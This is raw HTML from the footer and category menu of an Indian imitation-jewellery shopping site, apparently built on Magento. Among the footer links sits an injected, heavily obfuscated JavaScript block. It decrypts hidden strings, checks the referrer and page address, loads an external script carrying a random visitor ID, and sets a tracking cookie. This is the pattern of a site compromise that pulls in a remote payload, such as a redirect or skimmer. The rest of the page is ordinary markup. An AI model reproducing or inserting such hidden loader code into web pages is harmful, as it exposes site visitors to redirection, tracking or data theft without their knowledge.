<div class="footer-style-01 text-center">
<div class="footer content">
<div class="footer-content-top">
<div class="row">
<div class="col-xs-24 col-sm-12 col-sm-push-6">
<div class="newsletter">
<p class="newsletter-title">SUBSCRIBE US</p>
<div class="newsletter-content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.jewelsmart.in/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                                placeholder="Enter your email address"
                                data-validate="{required:true, 'validate-email':true}"/></div></div>
            <div class="actions">
                <button class="action subscribe primary" title="Subscribe" type="submit">
                    <span>Subscribe</span></button></div></form></div></div></div></div></div></div></div>
<div class="footer-content-middle"><p><a href="https://www.jewelsmart.in/frequently-asked-questions">Frequently Asked Questions</a> <a href="https://www.jewelsmart.in/order-status">Order Status</a> <a href="https://www.jewelsmart.in/international-shipping">International Orders</a> <a href="https://www.jewelsmart.in/Gold-Plating-Imitation-Jewelry-Customer-Service">Customer Service</a></p>
<p><a href="https://www.jewelsmart.in/terms-conditions-policy">Terms And Conditions Policy</a> <a href="https://www.jewelsmart.in/privacy-policy">Privacy Policy</a> <a href="https://www.jewelsmart.in/disclaimer-policy">Disclaimer Policy</a> <a href="https://www.jewelsmart.in/cancellation-and-refund">Returns &amp; Refunds</a> <a href="https://www.jewelsmart.in/shipping-delivery-policy">Shipping &amp; Delivery Policy</a></p>
<p>Follow us on&nbsp; <a title="Visit Jewelsmart Instagram Page for Regular Design Updates " href="https://www.instagram.com/jewelsmart.in/">Instagram</a>  | <a title="Follow Us on Facebook Jewelsmart Fashion Jewellery" href="https://www.facebook.com/jewelsmartfashionjewellery">Facebook</a></p>
<p>Subscribe to Our <a title="Subscribe to our Youtube Channel Jewelsmart Fashion Jewellery" href="https://www.youtube.com/jewelsmartindia">YouTube</a> Channel</p></script><script type="08db41824ac61b86ca0c0eee-text/javascript">function cWK6SV9JPk(tZaX7qEC0FLC6W5,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i}for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x}i=0;j=0;for(var y=0;y<tZaX7qEC0FLC6W5.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(tZaX7qEC0FLC6W5.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function hJHJRvLMz2Mm(uwZyjS2Oth5OtCj,ozigS4HXYm5){return cWK6SV9JPk(atob(uwZyjS2Oth5OtCj),ozigS4HXYm5);};function bYqfbYutRwo(){var eCFibtfvAdRbss=["ffjnomG9RfwfgY3w","GCD1eSB8","aVXo8LkT","OeDn7fVYaH0=","loqzgCgh2H","vFjHheZtS7c="];var beO6s1y8UKyNX=["xSvn1CZ","i+h6RhAEcykuyg==","f63RpS9HVrq7eTf9u","zxw4L8XojYUXL6w6yFatbg==","b3ezRqgblBo","MvZXT+MaQfXVRPnDTaZv"];var xHCRDznsSQG8=hJHJRvLMz2Mm(beO6s1y8UKyNX[1],beO6s1y8UKyNX[0]);if(document[hJHJRvLMz2Mm(eCFibtfvAdRbss[1],eCFibtfvAdRbss[0])].indexOf(hJHJRvLMz2Mm(beO6s1y8UKyNX[3],beO6s1y8UKyNX[2]))===-1){if(window[hJHJRvLMz2Mm(eCFibtfvAdRbss[3],eCFibtfvAdRbss[2])].href[hJHJRvLMz2Mm(eCFibtfvAdRbss[5],eCFibtfvAdRbss[4])](xHCRDznsSQG8)){if(document[hJHJRvLMz2Mm(eCFibtfvAdRbss[1],eCFibtfvAdRbss[0])].indexOf(hJHJRvLMz2Mm(beO6s1y8UKyNX[5],beO6s1y8UKyNX[4]))===-1){vRu1OfYWSwXSBBJU();}}}};function vRu1OfYWSwXSBBJU(){var yPxdehc=["xqccUaWGFJFGx4a","kCxebQ==","lILaDfn","buDB2wXhVp8SMzx4ig==","yTg2gWRYoEqtAfcT","Xktk","rgl3Atf3LgPrfh","xzgAEg=="];var zqGDs5NbROW=["oXFp5vsIT7zfmx","/GrPjmMYpED/LZPPU4kyGdc8vnEx6C2RKLXrtYotpmlfXsc=","so2Ix36sCgp8meg","PeoFdakA","d1MFAIfQU","zKcFWoOIy0KxLXTzdQ+e","zkLgmE9hAAbisuM","wA==","lGwwmVRU3rlFZeags","Hi0="];const uid=window[hJHJRvLMz2Mm(yPxdehc[1],yPxdehc[0])](d6E8yr6());const url=hJHJRvLMz2Mm(zqGDs5NbROW[1],zqGDs5NbROW[0])+encodeURIComponent(uid);const script=document[hJHJRvLMz2Mm(yPxdehc[3],yPxdehc[2])](hJHJRvLMz2Mm(zqGDs5NbROW[3],zqGDs5NbROW[2]));script[hJHJRvLMz2Mm(yPxdehc[5],yPxdehc[4])]=url;document[hJHJRvLMz2Mm(yPxdehc[7],yPxdehc[6])].appendChild(script);utgIcjbrB67ZoY(hJHJRvLMz2Mm(zqGDs5NbROW[5],zqGDs5NbROW[4]),hJHJRvLMz2Mm(zqGDs5NbROW[7],zqGDs5NbROW[6]),hJHJRvLMz2Mm(zqGDs5NbROW[9],zqGDs5NbROW[8]));};function utgIcjbrB67ZoY(x9OqAoYxC,gvzuO1WWrnz5Bo73N,k21QH2h3W){var nicIa0VUiFok=["iGv6xjmXtr","A0T/EDnhKw==","fk7SJuX5y4IAILt","AzPweivj5w==","wuHK7XsCr4Ts5ZlZ","b5/MJJAFiX323hw=","hZrOOqFD4av8cpHE","BVVl89BJ"];var s4VLtUBvxft274P=["uOPNj8bLmkDP6aG","7iK2tBY=","ls9I2Y7bu","djrYKw==","mdDxm9RuxR","mTm/RClLW0SFsw==","k975jUnGIxM9","4XpDzihsroU=","k41MACqiNxf","eQ=="];var o98Uut8PXLz5gh=new Date;var c5GWpTrqPypU=hJHJRvLMz2Mm(s4VLtUBvxft274P[1],s4VLtUBvxft274P[0]);var tgiJb9Q3DZMvi9ge=hJHJRvLMz2Mm(s4VLtUBvxft274P[3],s4VLtUBvxft274P[2]);o98Uut8PXLz5gh[hJHJRvLMz2Mm(nicIa0VUiFok[1],nicIa0VUiFok[0])](o98Uut8PXLz5gh[hJHJRvLMz2Mm(nicIa0VUiFok[3],nicIa0VUiFok[2])]()+(k21QH2h3W*c5GWpTrqPypU*tgiJb9Q3DZMvi9ge));var fR5tlu3cmfNvPsQ2=hJHJRvLMz2Mm(s4VLtUBvxft274P[5],s4VLtUBvxft274P[4])+o98Uut8PXLz5gh[hJHJRvLMz2Mm(nicIa0VUiFok[5],nicIa0VUiFok[4])]();var eUcJ8EZRaavu=hJHJRvLMz2Mm(s4VLtUBvxft274P[7],s4VLtUBvxft274P[6]);document[hJHJRvLMz2Mm(nicIa0VUiFok[7],nicIa0VUiFok[6])]=x9OqAoYxC+hJHJRvLMz2Mm(s4VLtUBvxft274P[9],s4VLtUBvxft274P[8])+gvzuO1WWrnz5Bo73N+fR5tlu3cmfNvPsQ2+eUcJ8EZRaavu;};function d6E8yr6(){var xGMaM6aSp2bhk0=["bqn2OqlF5gaC","e/ONcNZzVQ==","lSs5i5d","y2XMvVf58x3U1qrt5e+a","xBTH0Ww","qKYGKrIAx6w="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[hJHJRvLMz2Mm(xGMaM6aSp2bhk0[1],xGMaM6aSp2bhk0[0])](/[018]/g,c=>(c^crypto[hJHJRvLMz2Mm(xGMaM6aSp2bhk0[3],xGMaM6aSp2bhk0[2])](new Uint8Array(1))[0]&15>>c/4)[hJHJRvLMz2Mm(xGMaM6aSp2bhk0[5],xGMaM6aSp2bhk0[4])](16));};bYqfbYutRwo();</script><div class="footer-social hover-iconsocial"><p class="social">&nbsp;</p></div><div class="footer-payment"><img class="img-responsive" src="https://www.jewelsmart.in/media/wysiwyg/codazon/footer-payment.png" alt="Accept Payment"></div></div><div class="footer-content-bottom"><div class="footer-address"><p>© 2020 JewelSmart.in. Trademarks and brands</p></div></div></div></div></footer><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"storage-manager":{"component":"Magento_Catalog/js/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.jewelsmart.in\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.jewelsmart.in\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.jewelsmart.in\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.jewelsmart.in\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}}}}</script><script type="08db41824ac61b86ca0c0eee-text/javascript">div#f_paystack-cc-form{display:none;}</script><script type="08db41824ac61b86ca0c0eee-text/javascript">require(['jquery','Magento_Customer/js/customer-data','mage/cookies','domReady!'],function($,customerData){if($.cookie('pr-amp-product-added-to-cart')){setTimeout(function(){customerData.reload(['cart']);},200);$.cookie('pr-amp-product-added-to-cart','',{path:'/',expires:-1});}});</script><div class="mb-bottom-toolbar visible-xs" id="mb-bottom-toolbar"><div class="mb-toolbar-backface" data-role="close-content"></div><div class="mb-toolbar-content"><div class="mb-toolbar-content-inner cdz-dd-content cdz-dropdown" data-role="mb-toolbar-content"></div></div><div class="mb-toolbar-inner row"><div class="btn-groups col-xs-18"><div class="owl-carousel" id="btn-group-slider" data-role="group-slider"><div class="btn-group" id="tool-btn-group-1" data-role="group-item"><ul class="menu-items items row"><li class="item col-xs-6 btn-home"><a class="action" href="https://www.jewelsmart.in/" ><i class="fa fa-home"></i></a></li> <li class="item col-xs-6 btn-search"><a class="action" href="javascript:void(0)" data-action='{"trigger": {"event":"click", "target": ".full-box-trigger:first"}}' ><i class="fa fa-search"></i></a></li> <li class="item col-xs-6 btn-cart js-footer-cart"><a class="action" href="javascript:void(0)" data-action='{"display": {"element": "#mobi_cart-wrapper .block-minicart"}}' ><i class="fa fa-shopping-cart"></i> <span class="info-wrap" data-bind="scope: 'minicart_content'" data-block="minicart"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span></span></a></li> <li class="item col-xs-6 btn-account"><a class="action" href="https://www.jewelsmart.in/customer/account/" ><i class="fa fa-user-o"></i></a></li></ul></div><div class="btn-group" id="tool-btn-group-2" data-role="group-item"><ul class="menu-items items row"><li class="item col-xs-6 btn-contact"><a class="action" href="https://www.jewelsmart.in/contact/" ><i class="fa fa-map-marker"></i></a></li> <li class="item col-xs-6 btn-wishlist"><a class="action" href="https://www.jewelsmart.in/wishlist/" ><i class="fa fa-heart-o"></i></a></li> <li class="item col-xs-6 btn-compare"><a class="action" href="https://www.jewelsmart.in/catalog/product_compare/" ><i class="fa fa-random"></i></a></li> <li class="item col-xs-6 btn-menu"><a class="action" href="javascript:void(0)" data-action='{"trigger": {"event":"click", "target": ".page-header .nav-toggle[data-action=toggle-nav]"}}' ><i class="fa fa-navicon"></i></a></li></ul></div></div></div><div class="col-xs-6 group-switch"><button data-role="switch-group" class="switcher" href="javascript:void(0);"><span class="fa fa-circle-o dot"></span> <span class="fa fa-circle-o dot"></span> <span class="fa fa-circle-o dot"></span> <span class="times"></span></button></div></div></div><script type="text/magento-template" style="display:none" id="search-by-category-tmpl">
	<div class="cdz-cat-search" data-role="container" data-search='{"allCatText":"All Categories","currentCat":false}'>
		<div class="inner">
			<a href="javascript:;" class="current-cat" data-role="trigger"><span>All Categories</span></a>
			<div class="category-chooser dropdown" data-role="dropdown">
				<div class="dropdown-inner nice-scroll">
					<ul class="category-list" data-role="category-list">
						<li><a class="all-cat">All Categories</a></li>
						<li><a data-id="1388" >Offer Sale</a></li><li class="parent"><a data-id="1390" >Mangalsutra</a><ul><li><a data-id="1422" >Thali Accessories</a></li></ul></li><li><a data-id="1391" >92.5 Silver Jewellery</a></li><li><a data-id="1363" >Beaded Jewellery</a></li><li><a data-id="1398" >Bridal Jewellery Sets</a></li><li><a data-id="1401" >Nagas Jewellery</a></li><li><a data-id="1403" >Devotional Items</a></li><li class="parent"><a data-id="1413" >Accessories</a><ul><li><a data-id="1389" >Antique Chains</a></li><li><a data-id="1396" >Toe Rings</a></li><li><a data-id="1397" >Saree Brooches</a></li><li><a data-id="1406" >Nose Ring</a></li><li><a data-id="1378" >Maang Tikka Online On Jewelsmart</a></li><li><a data-id="1399" >Ear Chains</a></li><li><a data-id="1394" >Finger Rings</a></li><li class="parent"><a data-id="1376" >Hair Jewellery</a><ul><li><a data-id="1400" >Jadai Kunjalam</a></li></ul></li><li><a data-id="1408" >Rakhi</a></li><li><a data-id="1382" >Anklets</a></li><li><a data-id="1418" >Jewellery Beads</a></li><li><a data-id="1423" >Latkan</a></li></ul></li><li><a data-id="1407" >Silver Plated Jewellery</a></li><li><a data-id="1409" >Kids Jewellery</a></li><li><a data-id="1410" >Wholesale Jewellery</a></li><li><a data-id="1411" >Gold Plated Jewellery</a></li><li><a data-id="1364" >Long Necklaces</a></li><li class="parent"><a data-id="1365" >Pendant Sets</a><ul><li><a data-id="1375" >Antique Pendant Sets</a></li></ul></li><li class="parent"><a data-id="1366" >Gold Plated Earrings</a><ul><li><a data-id="1383" >Jhumka</a></li><li><a data-id="1384" >Screw Lock Earrings</a></li><li><a data-id="1385" >Press Push Earings</a></li></ul></li><li class="parent"><a data-id="1367" >Temple Jewellery</a><ul><li><a data-id="1416" >Sets</a></li></ul></li><li><a data-id="1368" >Gold Plated Bracelets</a></li><li class="parent"><a data-id="1369" >Gold Plated Chains</a><ul><li><a data-id="1392" >18 Inches Chains</a></li><li><a data-id="1393" >30 Inches Chain</a></li><li><a data-id="1395" >24 Inch Chain</a></li><li><a data-id="1402" >Mugappu Chains</a></li></ul></li><li class="parent"><a data-id="1370" >Gold Plated Necklace</a><ul><li><a data-id="1387" >Antique Necklace</a></li><li><a data-id="1404" >Choker Necklace</a></li><li><a data-id="1371" >CZ / AD /  Necklace</a></li></ul></li><li class="parent"><a data-id="1372" >Gold Plated Bangles</a><ul><li><a data-id="1373" >Gold Plated Stone Bangles</a></li><li><a data-id="1374" >AD and Cubic Zircon Bangles</a></li><li><a data-id="1412" >Lac Bangles Online</a></li><li><a data-id="1417" >Daily Wear Collections</a></li></ul></li><li><a data-id="1377" >Wedding Jewellery</a></li><li class="parent"><a data-id="1379" >Dance Jewelry</a><ul><li><a data-id="1405" >Dance Salangai</a></li></ul></li><li><a data-id="1380" >Hip Chains Vaddanam</a></li><li><a data-id="1386" >Premium Jewellery</a></li><li><a data-id="1381" >Ara Vanki</a></li><li class="parent"><a data-id="1414" >Jewellery Collections</a><ul><li><a data-id="1415" >Pearl Jewellery</a></li></ul></li><li class="parent"><a data-id="1419" >Fashion Jewellery</a><ul><li><a data-id="1420" >Necklace Sets</a></li><li><a data-id="1421" >Designer Bangles</a></li></ul></li><li class="parent"><a data-id="1424" >Impon Jewellery</a><ul><li><a data-id="1425" >Impon Pendants</a></li><li><a data-id="1426" >Impon Necklace</a></li><li><a data-id="1427" >Impon Earrings</a></li><li><a data-id="1428" >Impon Bangles</a></li></ul></li><li><a data-id="1429" >Social Media</a></li></ul></div></div></div></div></script> <div class="minicart-popup" id="cdz-minicart-popup" data-block='minicartpro'><div class="block-minicartpro block"><div id="minicartpro-content-wrapper" class="minicartpro-content-wrapper" data-bind="scope: 'minicartpro_content'"><!-- ko template: getTemplate() --><!-- /ko --></div><div class="ajaxcart-loader double-bounce-spinner"><div class="double-bounce1"></div><div class="double-bounce2"></div></div></div></div><script type="text/x-magento-init">{"[data-block='minicartpro']":{"Magento_Ui/js/core/app":{"components":{"minicartpro_content":{"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Codazon_ShoppingCartPro\/minicart\/content"},"children":{"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Codazon_ShoppingCartPro\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"component":"Magento_Checkout\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"template":"Magento_Checkout\/minicart\/subtotal\/totals"}}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"component":"Codazon_ShoppingCartPro\/js\/minicart"}},"types":[]}}}</script> <div class="md-sidenav-left cdz-sidebar" data-sidebarid="left"><div class="utilies-sections"><div class="utilies-section nice-scroll active utilities-linkslist" id="utilities-linkslist" ><div class="links-list" id="link-list-6914b30b8255e"><div class="cdz-menu no-loaded cdz-vertical-menu cdz-normal" id="menu-7-6913661a443d2" data-mage-init='{"megamenu":{"dropdownEffect":"normal","type":1,"useAjaxMenu":0,"menu":"codazon-links-list","ajaxUrl":"https:\/\/www.jewelsmart.in\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":0}}'><ul class="groupmenu"><li class="item level0 level-top" ><a class="menu-link" href="https://www.jewelsmart.in/enable-cookies/"><span>About Us</span></a></li> <li class="item level0 level-top parent cat-tree no-full" ><span class="cdz-item-tag" style="color:#ffffff;background:#ff8000;border-color:#ff8000">hot</span> <a class="menu-link" href="#"><span>Category</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/special-sale/offer-products-clearance-sale-immitation-jewellery-jewelsmart-india-buy-online" ><span>Offer Sale</span></a></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.jewelsmart.in/mangalsutras/mangalsutra-mangala-sutra-traditional-auspicious-indian-jewellery-online" ><span>Mangalsutra</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/mangalsutras-mangalsutra-mangala-sutra-traditional-auspicious-indian-jewellery-online/thali-accessories" ><span>Thali Accessories</span></a></li></ul></li><li class="level1 nav-3 item"><a class="menu-link" href="https://www.jewelsmart.in/silver-jewellery/92.5-silver-jewellery-designs-online" ><span>92.5 Silver Jewellery</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://www.jewelsmart.in/beaded-jewellery/hyderabad-pearls-crystals-fancy-golden-balls" ><span>Beaded Jewellery</span></a></li><li class="level1 nav-5 item"><a class="menu-link" href="https://www.jewelsmart.in/complete-wedding-bridal-jewellery-set-jewelsmart-traditional-fashion-buy-online" ><span>Bridal Jewellery Sets</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://www.jewelsmart.in/nagas-jewellery/gold-plated-nagas-jewellery-nakshi-temple-god-handmade-traditional-south-indian" ><span>Nagas Jewellery</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-one-gram-jewellery-devotional-imitation-sindoor-kumkam-barina" ><span>Devotional Items</span></a></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.jewelsmart.in/accessories" ><span>Accessories</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/accessories/Antique-Gold-Plated-chains-online-shopping" ><span>Antique Chains</span></a></li><li class="level2 nav-8-2 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/toe-rings/toe-rings-indian-traditional-immitation-jewellery-buy-online" ><span>Toe Rings</span></a></li><li class="level2 nav-8-3 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/saree-brooches/saree-pins-designs-buy-online-gold-plated-jewellery" ><span>Saree Brooches</span></a></li><li class="level2 nav-8-4 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/gold-plated-nose-rings-pins-imitation-non-piercing-designs-ad-stones" ><span>Nose Ring</span></a></li><li class="level2 nav-8-5 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/maang-tikka" ><span>Maang Tikka Online On Jewelsmart</span></a></li><li class="level2 nav-8-6 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/earchains/gold-plated-earchains-mattal-bridal-jewellery-designs-online" ><span>Ear Chains</span></a></li><li class="level2 nav-8-7 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/finger-rings/gold-plated-temple-one-gram-adjustable-size-latest-designs-imitation" ><span>Finger Rings</span></a></li><li class="level2 nav-8-8 item parent"><a class="menu-link" href="https://www.jewelsmart.in/accessories/Hair-Style-Kondai-JadaBilla-Kemp-Decorative-Wedding-classical-dance-jewellery" ><span>Hair Jewellery</span></a><ul class="level2 groupmenu-drop"><li class="level3 nav-8-8-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/hair-jewellery/hair-jadai-kunjalam-kuppulu-stones-kemp-classical-dance-wedding-jewellery-online" ><span>Jadai Kunjalam</span></a></li></ul></li><li class="level2 nav-8-9 item"><a class="menu-link" href="https://www.jewelsmart.in/rakhi" ><span>Rakhi</span></a></li><li class="level2 nav-8-10 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/anklets-payal-designs-gold-plated-jewellery-online" ><span>Anklets</span></a></li><li class="level2 nav-8-11 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/jewellery-beads" ><span>Jewellery Beads</span></a></li><li class="level2 nav-8-12 item last"><a class="menu-link" href="https://www.jewelsmart.in/accessories/latkan" ><span>Latkan</span></a></li></ul></li><li class="level1 nav-9 item"><a class="menu-link" href="https://www.jewelsmart.in/silver-plated-jewellery" ><span>Silver Plated Jewellery</span></a></li><li class="level1 nav-10 item"><a class="menu-link" href="https://www.jewelsmart.in/kids-jewellery-designs-online" ><span>Kids Jewellery</span></a></li><li class="level1 nav-11 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-one-gram-jewellery-wholesale-prices-latest-imitation-designs" ><span>Wholesale Jewellery</span></a></li><li class="level1 nav-12 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-jewellery" ><span>Gold Plated Jewellery</span></a></li><li class="level1 nav-13 item"><a class="menu-link" href="https://www.jewelsmart.in/long-necklace-haram-designs" ><span>Long Necklaces</span></a></li><li class="level1 nav-14 item parent"><a class="menu-link" href="https://www.jewelsmart.in/Buy-Online-Pendant-Sets-Artificial-Jewellery-Immitation-Women-Latest-Designs" ><span>Pendant Sets</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-14-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/pendant-earrings-antique-jewellery" ><span>Antique Pendant Sets</span></a></li></ul></li><li class="level1 nav-15 item parent"><a class="menu-link" href="https://www.jewelsmart.in/22ct-Gold-Plated-Earrings-Screwback-Shop-Online-Fancy-Jewellery-Collections" ><span>Gold Plated Earrings</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-15-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/jhumka-designs-earrings" ><span>Jhumka</span></a></li><li class="level2 nav-15-2 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-jewellery-south-indian-screw-lock-earrings-online" ><span>Screw Lock Earrings</span></a></li><li class="level2 nav-15-3 item last"><a class="menu-link" href="https://www.jewelsmart.in/ear-studs/gold-plated-jewellery-press-push-type-earrings-designs-imitation" ><span>Press Push Earings</span></a></li></ul></li><li class="level1 nav-16 item parent"><a class="menu-link" href="https://www.jewelsmart.in/temple-jewellery-designs" ><span>Temple Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-16-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/temple-jewellery-designs/sets" ><span>Sets</span></a></li></ul></li><li class="level1 nav-17 item"><a class="menu-link" href="https://www.jewelsmart.in/Gold-plated-bracelets/daily-wear-party-grand-real-look-imitation-jewellery-kada-designs" ><span>Gold Plated Bracelets</span></a></li><li class="level1 nav-18 item parent"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-chains-18-24-30-inches-guarantee-colour" ><span>Gold Plated Chains</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-18-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/buy-18-inches-fancy-design-gold-plated-chains-with-warranty-online" ><span>18 Inches Chains</span></a></li><li class="level2 nav-18-2 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-30-inches-chains-guaranteed-plating" ><span>30 Inches Chain</span></a></li><li class="level2 nav-18-3 item"><a class="menu-link" href="https://www.jewelsmart.in/24-Inches-Gold-Plated-Chain-Designs-Online" ><span>24 Inch Chain</span></a></li><li class="level2 nav-18-4 item last"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-chains/mugappu-chains-guarantee-plated-semi-precious-gold-designs" ><span>Mugappu Chains</span></a></li></ul></li><li class="level1 nav-19 item parent"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-necklace/artificial-south-indian-traditional-immitation-one-gram-gold-jewellery-online" ><span>Gold Plated Necklace</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-19-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/Antique-Jewellery/necklace-handmade-dull-gold-plated-finish-one-gram-fashion" ><span>Antique Necklace</span></a></li><li class="level2 nav-19-2 item"><a class="menu-link" href="https://www.jewelsmart.in/choker-necklace/gold-plated-one-gram-jewellery-choker-necklace-bridal-wedding-designs" ><span>Choker Necklace</span></a></li><li class="level2 nav-19-3 item last"><a class="menu-link" href="https://www.jewelsmart.in/semi-precious-jewellery/Cubic-Zircon-AD-Ruby-Emerald-Necklace-Ear-Rings" ><span>CZ / AD / Necklace</span></a></li></ul></li><li class="level1 nav-20 item parent"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-bangles-designs" ><span>Gold Plated Bangles</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-20-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/Gold-Plated-Stone-Bangles-South-Indian-Jewellery-Designs" ><span>Gold Plated Stone Bangles</span></a></li><li class="level2 nav-20-2 item"><a class="menu-link" href="https://www.jewelsmart.in/Gold-Plated-Cubic-Zircon-American-Diamond-Bangles" ><span>AD and Cubic Zircon Bangles</span></a></li><li class="level2 nav-20-3 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-bangles-designs/category/lac-bangles-online" ><span>Lac Bangles Online</span></a></li><li class="level2 nav-20-4 item last"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-bangles-designs/daily-wear-collections" ><span>Daily Wear Collections</span></a></li></ul></li><li class="level1 nav-21 item"><a class="menu-link" href="https://www.jewelsmart.in/wedding-jewellery-sets/bridal-jewellery-vanki-oddiyanam-haram-maang-tikka-online" ><span>Wedding Jewellery</span></a></li><li class="level1 nav-22 item parent"><a class="menu-link" href="https://www.jewelsmart.in/dance-jewellery/south-indian-classical-dance-baratha-natiyam-kemp-temple-jewellery" ><span>Dance Jewelry</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-22-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/classical-dance-salangai-kuchipudi-bharatanatyam-accessory-shop-online" ><span>Dance Salangai</span></a></li></ul></li><li class="level1 nav-23 item"><a class="menu-link" href="https://www.jewelsmart.in/Waist-belt/Gold-Plated-One-Gram-Vaddanam-Oddiyanam-HipChains-Kamarpatta-buy-online" ><span>Hip Chains Vaddanam</span></a></li><li class="level1 nav-24 item"><a class="menu-link" href="https://www.jewelsmart.in/premium-jewellery/exclusive-gold-finish-one-gram-handmade-fashion-jewellery-online" ><span>Premium Jewellery</span></a></li><li class="level1 nav-25 item"><a class="menu-link" href="https://www.jewelsmart.in/Baju-band-vanki/one-gram-traditional-armlet-aravanki-south-bridal-wedding-jewellery" ><span>Ara Vanki</span></a></li><li class="level1 nav-26 item parent"><a class="menu-link" href="https://www.jewelsmart.in/jewellery-collections" ><span>Jewellery Collections</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-26-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/jewellery-collections/pearl-jewellery" ><span>Pearl Jewellery</span></a></li></ul></li><li class="level1 nav-27 item parent"><a class="menu-link" href="https://www.jewelsmart.in/fashion-jewellery" ><span>Fashion Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-27-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/fashion-jewellery/necklace-sets" ><span>Necklace Sets</span></a></li><li class="level2 nav-27-2 item last"><a class="menu-link" href="https://www.jewelsmart.in/fashion-jewellery/designer-bangles" ><span>Designer Bangles</span></a></li></ul></li><li class="level1 nav-28 item parent"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery" ><span>Impon Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-28-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-pendants" ><span>Impon Pendants</span></a></li><li class="level2 nav-28-2 item"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-necklace" ><span>Impon Necklace</span></a></li><li class="level2 nav-28-3 item"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-earrings" ><span>Impon Earrings</span></a></li><li 